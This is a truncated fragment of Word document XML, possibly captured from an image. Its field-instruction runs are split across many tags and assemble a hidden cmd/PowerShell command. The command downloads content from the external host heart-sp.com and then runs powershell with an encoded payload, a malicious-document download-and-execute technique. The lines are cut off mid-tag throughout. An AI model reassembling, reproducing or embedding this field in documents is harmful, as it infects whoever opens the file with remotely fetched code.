 xml:space="preserve">/k </w:instrText></w:r><w:r
w:rsidR="009E1E1C"><w:instrText>powershell</w:instrText></w:r><w:r w:rsidR="00653887
xml:space="preserve"> </w:instrText></w:r><w:r><w:rPr><w:rStyle w:val="s1"/></w:rPr>
-NoP</w:instrText></w:r><w:r><w:rPr><w:rStyle w:val="s1"/><w:lang w:val="en-US"/></w
xml:space="preserve"> </w:instrText></w:r><w:r><w:rPr><w:rStyle w:val="s1"/></w:rPr>
xml:space="preserve">-sta </w:instrText></w:r><w:r w:rsidR="000348A0"><w:rPr><w:rSty
w:val="s1"/></w:rPr><w:instrText>$</w:instrText></w:r><w:r w:rsidR="001E7583"><w:rPr
w:val="en-US"/></w:rPr><w:instrText>we</w:instrText></w:r><w:r w:rsidR="000348A0"><w
w:val="s1"/></w:rPr><w:instrText>=</w:instrText></w:r><w:r w:rsidR="000348A0"
w:rsidRPr="000348A0"><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:instrText>(new-object</
w:rsidR="000348A0"><w:rPr><w:rStyle w:val="s1"/><w:lang w:val="en-US"/></w:rPr><w:in
</w:instrText></w:r><w:r w:rsidR="000348A0" w:rsidRPr="000348A0"><w:rPr><w:rStyle
w:val="s1"/></w:rPr><w:instrText>IO.StreamReader ((([Net.WebRequest]::Create('</w:in
w:rsidR="00261DB7" w:rsidRPr="00261DB7"><w:rPr><w:rStyle w:val="s1"/></w:rPr><w:inst
http://heart-sp.com/kjhuAT61</w:instrText></w:r><w:bookmarkStart w:id="0" w:name="_G
w:id="0"/><w:r w:rsidR="000348A0" w:rsidRPr="000348A0"><w:rPr><w:rStyle
w:val="s1"/></w:rPr><w:instrText>')).GetResponse()).Ge</w:instrText></w:r><w:r w:rsi
w:val="s1"/></w:rPr><w:instrText>tResponseStream())).ReadToEnd()</w:instrText></w:r>
w:val="s1"/></w:rPr><w:instrText>
</w:instrText></w:r><w:r w:rsidR="009E1E1C"><w:instrText>powershell</w:instrText></w
w:val="s1"/></w:rPr><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:r
w:val="s1"/><w:lang w:val="en-US"/></w:rPr><w:instrText xml:space="preserve">-e